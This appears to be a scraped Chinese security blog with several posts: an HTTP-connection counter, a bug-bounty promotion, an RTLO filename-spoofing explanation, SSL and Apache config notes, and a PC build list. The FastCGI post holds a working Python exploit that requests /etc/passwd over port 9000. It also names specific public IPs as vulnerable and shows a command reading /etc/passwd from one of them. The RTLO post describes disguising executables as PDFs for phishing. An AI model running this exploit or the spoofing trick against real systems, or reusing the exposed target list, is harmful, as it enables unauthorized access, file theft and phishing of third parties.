

在windows下写python的web漏扫脚本,有时候需要观察http连接数。

可以使用如下批处理:

@echo off :count echo|set /p="Num of HTTP Connections: " & netstat -na | find /C ":80" timeout 3 > nul GOTO count

将上述脚本保存为http_conn.bat,在扫描时可以简单地监视http连接:

在windows下写python的web漏扫脚本,有时候需要观察http连接数。

可以使用如下批处理:

@echo off :count echo|set /p="Num of HTTP Connections: " & netstat -na | find /C ":80" timeout 3 > nul GOTO count

将上述脚本保存为http_conn.bat,在扫描时可以简单地监视http连接:

为答谢广大白帽子对71SRC的支持和厚爱,特举行一次为期3个月的金币翻倍活动。

2016/4/12 – 2016/6/30

在上述时间内报告漏洞,可享受双倍金币奖励!

71SRC收到的所有有效漏洞(已确认),金币奖励翻倍:

a) 低危漏洞: 分值 1-2,金币系数3,单个漏洞奖励 3 – 10 金币

b) 中危漏洞: 分值 3-5,金币系数4,单个漏洞奖励 12 – 50 金币

c) 高危漏洞: 分值 6-9,金币系数10,单个漏洞奖励 60 – 200 金币

d) 严重漏洞: 分值 9-12,金币系数20,单个漏洞奖励 180 – 500 金币

同时,对于攻击成本很低,但能够影响到海量用户数据、影响VIP会员增值业务、影响支付业务的严重漏洞和威胁情报,原有的双倍积分计划可以叠加。

活动相关规则,欢迎加入QQ群参与讨论 71SRC白帽子交流群 130763408 (请备注在71SRC平台的ID)

很久没有写博客了,不太容易安静下来,做一些简单的总结。希望2016年可以多记录一些零散的想法。

今天简单聊一下 RTLO的小问题。

RTLO是一个8238的Unicode字符,它的作用是让紧跟在后面的字符串倒序: http://www.codetable.net/decimal/8238

可以用来欺骗用户打开可执行文件(钓鱼攻击),或者欺骗后端应用的检查机制。



例如,我这里有一个可执行文件,文件名是 u’aaaa\u202eFDP.exe’ 的文件,202e是

>> hex(8238) '0x202e'

那么windows用户在资源管理器中看到的文件名将显示为 aaaaexe.PDF,如果这个exe的图标正好PDF的图标,可能会欺骗用户点击执行。

我示例将cmd.exe重命名为u’aaaa\u202eFDP.exe’ ,python中执行

>> os.rename('cmd.exe', u'aaaa\u202eFDP.exe')

用户在资源管理器中看到的效果就是aaaaexe.PDF(我这里特意大写了PDF):

不过,可以注意到,文档类型那一栏,依然是“应用程序”。而且一般的安全工具也能拦截这种欺骗攻击。

本文参考链接: https://blog.malwarebytes.org/online-security/2014/01/the-rtlo-method/

上周兴冲冲地申请了个wosign的免费SSL证书,用在博客 https://www.lijiejie.com

用了几天之后,发现性能实在无法接受。启用SSL后页面访问明显变慢太多了。

而且在某些网络环境下,博客直接无法访问:比如北京比较坑爹的鹏博士宽带,或者移动4G环境。

SSL handshake耗费了太多时间,而加密网页还需要消耗额外的CPU资源。

无奈,只好又禁用了SSL,把所有https链接全部301重定向到http。待Google和百度重新收录。

如果主机在内地,网络和性能都不错,还是可以考虑在登录等敏感操作的功能上应用SSL的,避免敏感信息在网络中明文传输。

虽然选择了停用SSL,但毕竟搜索引擎已收录一些https页面。所以临时地,443端口对应的VirtualHost还必须保留SSLEngine启用状态。

以便进行urlRedirect.

禁用SSL之后,发现博客访问起来又恢复顺畅了!

<VirtualHost *:443>

ServerAdmin my[at]lijiejie.com

ServerName www.lijiejie.com

DocumentRoot /some_folder

Redirect permanent / https://www.lijiejie.com/

SSLEngine on

SSLOptions +StrictRequire

SSLCertificateFile /some_folder/www.lijiejie.com.crt

SSLCertificateKeyFile /some_folder/www.lijiejie.com.key

SSLCertificateChainFile /some_folder/1_root_bundle.crt

</VirtualHost>

<VirtualHost *:80>

ServerAdmin my[at]lijiejie.com

ServerName www.lijiejie.com

DocumentRoot /some_folder

#SSLEngine on

#SSLOptions +StrictRequire

#SSLCertificateFile /some_folder/www.lijiejie.com.crt

#SSLCertificateKeyFile /some_folder/www.lijiejie.com.key

#SSLCertificateChainFile /some_folder/1_root_bundle.crt

<Directory /some_folder/>

Options -Indexes

AllowOverride All

Order allow,deny

allow from all

</Directory>

</VirtualHost>

fastcgi文件读取(代码执行)是个很老的漏洞,漏洞描述: PHP FastCGI 的远程利用

利用该漏洞可读取系统文件,甚至有一定几率成功执行代码。 下载上述文章中提到的: fcgi_exp

协议细节其实我已不关心,只需要一个python的扫描脚本。于是拿wireshark抓了下GaRY的程序,写一小段代码。

外网暴露9000端口的机器自然是非常非常少的,但内网可就说不定了。

import socket

import sys

def test_fastcgi(ip):

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM); sock.settimeout(5.0)

sock.connect((ip, 9000))

data = """

01 01 00 01 00 08 00 00 00 01 00 00 00 00 00 00

01 04 00 01 00 8f 01 00 0e 03 52 45 51 55 45 53

54 5f 4d 45 54 48 4f 44 47 45 54 0f 08 53 45 52

56 45 52 5f 50 52 4f 54 4f 43 4f 4c 48 54 54 50

2f 31 2e 31 0d 01 44 4f 43 55 4d 45 4e 54 5f 52

4f 4f 54 2f 0b 09 52 45 4d 4f 54 45 5f 41 44 44

52 31 32 37 2e 30 2e 30 2e 31 0f 0b 53 43 52 49

50 54 5f 46 49 4c 45 4e 41 4d 45 2f 65 74 63 2f

70 61 73 73 77 64 0f 10 53 45 52 56 45 52 5f 53

4f 46 54 57 41 52 45 67 6f 20 2f 20 66 63 67 69

63 6c 69 65 6e 74 20 00 01 04 00 01 00 00 00 00

"""

data_s = ''

for _ in data.split():

data_s += chr(int(_,16))

sock.send(data_s)

try:

ret = sock.recv(1024)

if ret.find(':root:') > 0:

print ret

print '%s is vulnerable!' % ip

return True

else:

return False

except Exception, e:

pass

sock.close()

if __name__ == '__main__':

if len(sys.argv) == 1:

print sys.argv[0], '[ip]'

else:

test_fastcgi(sys.argv[1])

通过快速扫描9000端口,可以发现几个存在漏洞的机器:

110.164.68.137 is vul ! 110.164.68.148 is vul ! 110.164.68.149 is vul ! 110.164.68.151 is vul ! 110.164.68.154 is vul ! 110.164.68.155 is vul !

fcgi_exp.exe read 110.164.68.137 9000 /etc/passwd

每个人对台式机的定位和预期用途不同,硬件选择有差异。

我主要看重的是计算能力。

以下是我的装机清单,仅供参考:

1. CPU: 英特尔(Intel) 酷睿i7-4790k 22纳米 Haswell全新架构盒装CPU处理器 ¥2110.57

2. 主板: 微星(MSI) Z97 GAMING 3主板 (Intel Z97/LGA 1150) ¥847.43

3. 内存条: 金士顿(Kingston)骇客神条 Savage系列 DDR3 2400 8GB台式机内存 * 2 ¥758.00

4. 硬盘: 三星(SAMSUNG)850 EVO系列 250G 2.5英寸 SATA-3固态硬盘(MZ-75E250B/CN) ¥654.00

5. 机箱: 游戏悍将(Game Demon)刀锋特战标准黑装 机箱 非对称设计 支持240水冷 ¥194.19

6. 显示器: 戴尔(DELL)S2340L 23英寸宽屏IPS镜面超窄边框液晶显示器(带HDMI) ¥990.00

7. 电源: 游戏悍将(Game Demon)魔尊GP550M特效版 电源 80plus白金牌 单路12V输出45A 模组设计 ¥353.81

8. CPU风扇: 酷冷至尊(CoolerMaster)暴雪T4 CPU散热器(多平台/4热管/PWM温控/静音风扇/附带硅脂) 主板赠送

9. 音箱: 戴尔(Dell) AX210 USB立体声音箱 DELL显示器赠送

以上价格是最终价格,已经使用了京东优惠券。 以上整机的价格大约是5900元。

键盘是以前常厂商赠送的,鼠标是旧的,一条HDMI线是小连送的。

因为我不需要玩大型游戏,没有买额外的显卡。 不需要保存太多大文件,也没有买机械硬盘。

安装win 8.1,开机只需7秒左右。

鲁大师性能测试:

一开始装机并不顺利,感谢小连帮我安装布线,排除故障。 在京东买了两根8G内存条,一开始还有一根点不亮,目前已经换货拿到了新的内存条。